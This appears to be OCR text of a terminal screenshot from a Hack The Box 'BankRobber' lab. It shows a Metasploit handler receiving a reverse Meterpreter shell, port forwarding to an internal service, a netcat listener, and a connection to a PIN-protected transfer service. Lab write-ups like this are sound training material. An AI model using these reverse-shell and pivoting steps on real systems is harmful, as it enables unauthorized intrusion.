 Terminal
Terminate channel 1? [y/N]  y
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.10.154 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.15.168:4445
[*] Sending stage (206403 bytes) to 10.10.10.154
[*] Meterpreter session 2 opened (10.10.15.168:4445 -> 10.10.10.154:49854) at 20
20-03-02 00:18:35 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > portfwd add -l 910 -p 910 -r 10.10.10.154
[*] Local TCP relay created: :910 <-> 10.10.10.154:910
meterpreter >
Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Find in Preferences
root@Asion: ~/machine/HTB-BankRObber
nc -lvnp 4444 python -m SimpleH... root@Asion: ~/mac...
root@Asion ~/machine/HTB-BankRObber ping 10.10.10.154
PING 10.10.10.154 (10.10.10.154) 56(84) bytes of data.
64 bytes from 10.10.10.154: icmp_seq=1 ttl=127 time=278 ms
`^C
--- 10.10.10.154 ping statistics ---
3 packets transmitted, 1 received, 66.6667% packet loss, time 2005ms
rtt min/avg/max/mdev = 278.212/278.212/278.212/0.000 ms
root@Asion ~/machine/HTB-BankRObber netstat -ano | grep 910
tcp        0      0 0.0.0.0:910             0.0.0.0:*               LISTEN
off (0.00/0/0)
root@Asion ~/machine/HTB-BankRObber nc -vn 127.0.0.1 910
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:910.
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$]
^C
root@Asion ~/machine/HTB-BankRObber
靶机狂魔